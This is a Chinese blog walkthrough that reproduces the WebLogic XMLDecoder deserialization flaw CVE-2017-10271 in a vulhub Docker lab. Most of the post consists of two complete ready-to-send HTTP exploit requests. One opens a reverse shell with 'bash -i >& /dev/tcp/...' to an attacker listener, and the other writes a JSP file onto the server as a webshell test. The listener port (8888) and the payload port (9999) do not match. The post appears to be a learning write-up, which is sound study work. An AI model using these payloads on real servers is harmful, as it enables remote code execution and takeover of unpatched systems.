标签:攻击机 host 构建 serve trident docker ima png version
靶机(虚拟机):IP:192.168.73.131 攻击机:win10、ip略

进入CVE-2017-10271漏洞目录
cd vulhub-master/weblogic/CVE-2017-10271

启动docker容器服务
service docker start
使用docker编译启动漏洞环境
docker-compose up -d

查看容器状态,发现开启了7001端口

访问端口,查看是否搭建成功。如下图为成功搭建

访问该路径下的”/wls-wsat/CoordinatorPortType11“目录,如下图就说明存在漏洞


靶机漏洞环境搭建好了以后,攻击机用端口8888开启nc监听
nc -l -p 8888
构建poc:(白嫖的大神的,自己现在写不出来)
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.43.53:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 637
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/192.168.43.248/9999 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>

使用bp向靶机发送poc,host主机地址就是靶机的地址,记得加上端口号。返回的是攻击机的地址和攻击机开启监听的端口。

发现监听成功反弹shell,说明构建poc攻击有效。
在之前的poc基础之上继续构建写入shell,发送(一瓢,嫖到底)
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.43.53:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 639
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>


访问shell,成功
http://192.168.73.131:7001/bea_wls_internal/test.jsp
标签:攻击机 host 构建 serve trident docker ima png version
原文地址:https://www.cnblogs.com/kbhome/p/12864801.html